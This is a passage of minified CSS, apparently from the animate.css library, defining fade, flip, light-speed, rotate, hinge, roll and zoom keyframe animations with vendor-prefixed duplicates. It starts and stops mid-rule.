fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}.animated.flip{-webkit-animation-name:flip;-webkit-backface-visibility:visible;animation-name:flip;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;-webkit-backface-visibility:visible!important;animation-name:flipInX;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;-webkit-backface-visibility:visible!important;animation-name:flipInY;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutY;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutY;backface-visibility:visible!important}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-name:lightSpeedIn;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-name:lightSpeedOut;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}.hinge{-webkit-animation-duration:2s;-webkit-animation-name:hinge;animation-duration:2s;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) 